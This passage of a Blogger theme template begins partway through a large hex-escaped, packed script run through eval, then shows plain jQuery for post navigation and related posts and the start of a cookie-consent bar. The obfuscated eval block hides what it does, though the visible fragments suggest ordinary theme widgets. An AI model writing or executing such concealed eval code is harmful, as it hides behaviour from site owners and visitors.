2b\x31\x76\x2b\x61\x5b\x33\x64\x5d\x2b\x4f\x2b\x61\x5b\x33\x6c\x5d\x2b\x54\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x4c\x2b\x61\x5b\x33\x74\x5d\x2b\x54\x2b\x61\x5b\x33\x71\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x33\x72\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x55\x3d\x24\x28\x56\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3b\x4c\x28\x55\x3d\x3d\x32\x63\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x33\x6f\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x3b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x4a\x3d\x24\x28\x61\x5b\x34\x62\x5d\x29\x3b\x32\x4a\x5b\x61\x5b\x34\x61\x5d\x5d\x28\x7b\x33\x5a\x3a\x31\x73\x2c\x34\x63\x3a\x31\x73\x2c\x34\x65\x3a\x31\x73\x2c\x33\x59\x3a\x31\x73\x2c\x33\x58\x3a\x32\x4f\x2c\x33\x53\x3a\x31\x73\x2c\x33\x52\x3a\x31\x73\x2c\x33\x51\x3a\x5b\x61\x5b\x33\x57\x5d\x2c\x61\x5b\x33\x56\x5d\x5d\x2c\x34\x67\x3a\x7b\x30\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x73\x3a\x7b\x32\x61\x3a\x31\x7d\x2c\x34\x72\x3a\x7b\x32\x61\x3a\x32\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x71\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x49\x28\x32\x49\x2c\x48\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x4c\x28\x48\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x29\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x48\x5d\x29\x7d\x50\x7b\x52\x20\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x33\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x49\x28\x42\x2c\x31\x68\x29\x7b\x52\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x56\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x75\x20\x32\x51\x3d\x24\x28\x61\x5b\x33\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x51\x29\x3b\x75\x20\x54\x3d\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x54\x29\x3b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x43\x5d\x5d\x28\x7b\x33\x42\x3a\x61\x5b\x33\x44\x5d\x2c\x33\x41\x3a\x61\x5b\x32\x5d\x2c\x33\x45\x3a\x31\x73\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x48\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x36\x67\x7c\x35\x55\x7c\x36\x68\x7c\x36\x77\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x76\x7c\x36\x6a\x7c\x36\x75\x7c\x36\x74\x7c\x34\x7a\x7c\x35\x33\x7c\x35\x34\x7c\x34\x43\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x34\x41\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x6b\x7c\x35\x46\x7c\x35\x47\x7c\x35\x64\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x35\x37\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x50\x7c\x34\x44\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x37\x30\x7c\x34\x4b\x7c\x34\x4a\x7c\x36\x33\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x35\x62\x7c\x35\x35\x7c\x34\x52\x7c\x35\x63\x7c\x36\x39\x7c\x35\x72\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x37\x34\x7c\x35\x41\x7c\x38\x38\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x37\x36\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x71\x7c\x37\x35\x7c\x35\x65\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x36\x32\x7c\x35\x69\x7c\x34\x42\x7c\x35\x32\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x30\x7c\x36\x49\x7c\x36\x69\x7c\x36\x4b\x7c\x36\x34\x7c\x38\x67\x7c\x38\x69\x7c\x35\x31\x7c\x35\x39\x7c\x35\x38\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x65\x7c\x35\x36\x7c\x36\x30\x7c\x37\x37\x7c\x37\x53\x7c\x37\x56\x7c\x37\x57\x7c\x37\x59\x7c\x38\x6d\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x4b\x7c\x37\x54\x7c\x37\x4c\x7c\x36\x35\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x38\x64\x7c\x37\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x66\x7c\x37\x38\x7c\x37\x39\x7c\x38\x30\x7c\x37\x33\x7c\x37\x31\x7c\x36\x36\x7c\x36\x37\x7c\x36\x38\x7c\x37\x32\x7c\x37\x49\x7c\x38\x31\x7c\x37\x4a\x7c\x37\x68\x7c\x38\x39\x7c\x38\x37\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x38\x33\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x57\x7c\x36\x4c\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x37\x69\x7c\x36\x58\x7c\x37\x6a\x7c\x37\x78\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x77\x7c\x37\x6c\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6b\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6e\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x68\x7c\x35\x59\x5c\x27\x2e\x34\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x66\x7c\x78\x32\x37\x7c\x74\x72\x75\x65\x7c\x78\x34\x43\x7c\x78\x33\x37\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x63\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x32\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x33\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x37\x7c\x31\x31\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x61\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x65\x7c\x78\x37\x31\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x39\x35\x7c\x31\x33\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x61\x7c\x78\x34\x32\x7c\x69\x74\x65\x6d\x73\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x37\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x38\x7c\x78\x32\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x34\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x39\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x35\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x31\x31\x37\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x39\x7c\x78\x36\x41\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x30\x33\x61\x7c\x32\x38\x33\x7c\x78\x34\x42\x7c\x52\x65\x67\x45\x78\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x35\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x33\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x64\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x64\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x7c\x78\x37\x37\x7c\x78\x32\x32\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x39\x34\x7c\x65\x76\x61\x6c\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x36\x7c\x31\x30\x34\x7c\x78\x35\x32\x7c\x31\x33\x32\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x32\x37\x7c\x31\x32\x38\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x31\x33\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x33\x35\x7c\x31\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x32\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x39\x36\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x31\x30\x7c\x39\x37\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x63\x65\x6e\x74\x65\x72\x7c\x78\x35\x39\x7c\x39\x38\x7c\x6c\x6f\x6f\x70\x7c\x31\x30\x30\x7c\x31\x30\x33\x7c\x6e\x61\x76\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x78\x33\x38\x7c\x39\x31\x7c\x39\x39\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x65\x7c\x31\x31\x39\x7c\x78\x33\x39\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x31\x31\x34\x7c\x78\x32\x36\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x37\x41\x7c\x31\x31\x36\x7c\x31\x31\x32\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x62\x7c\x39\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x63\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x31\x7c\x37\x36\x38\x7c\x31\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1lSt7Y);

  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<!-- Codice barra dei cookie - Inizio -->
<script type='text/javascript'>
        //<![CDATA[
        (function(window) {
          if (!!window.cookieChoices) {
            return window.cookieChoices;
          }
          var document = window.document;
          var supportsTextContent = 'textContent' in document.body;
          var cookieChoices = (function() {
            var cookieName = 'displayCookieConsent';
            var cookieConsentId = 'cookieChoiceInfo';
            var dismissLinkId = 'cookieChoiceDismiss';
            function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
              var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
                  'margin:0; left:0; bottom:0;padding:4px;z-index:1000;text-align:center;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              cookieConsentElement.style.cssText = butterBarStyles;
              cookieConsentElement.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
              }
              cookieConsentElement.appendChild(_createDismissLink(dismissText));
              return cookieConsentElement;
            }
            function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
              var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
                  'bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
                  'background-color:#ccc;';
              var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
              var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
                  'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              var glassPanel = document.createElement('div');
              glassPanel.style.cssText = glassStyle;
              var content = document.createElement('div');
              content.style.cssText = contentStyle;
              var dialog = document.createElement('div');
